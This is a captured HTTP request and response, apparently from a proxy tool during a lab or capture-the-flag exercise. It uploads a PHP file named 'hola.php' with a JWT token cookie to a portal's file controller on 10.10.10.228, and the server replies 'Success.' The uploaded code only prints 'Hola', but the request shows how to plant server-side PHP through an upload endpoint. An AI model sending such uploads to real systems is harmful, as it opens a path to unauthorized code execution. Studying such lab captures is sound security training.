 Request
Raw Params Headers Hex
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------1138605338005785511225757143
9 Content-Length: 363
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/portal/php/files.php
14 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrW
hi_gu23bzYLYWxqORkr0WtEz_IUtCU
15 Sec-GPC: 1
16
17 -----------------------------1138605338005785511225757143
18 Content-Disposition: form-data; name="file"; filename="hola.php"
19 Content-Type: application/x-php
20
21 <?php
22
23 echo "Hola";
24
25 ?>
26
27 -----------------------------1138605338005785511225757143
28 Content-Disposition: form-data; name="task"
29
30 holi.zip
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Mar 2021 19:19:15 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success. Have a great weekend!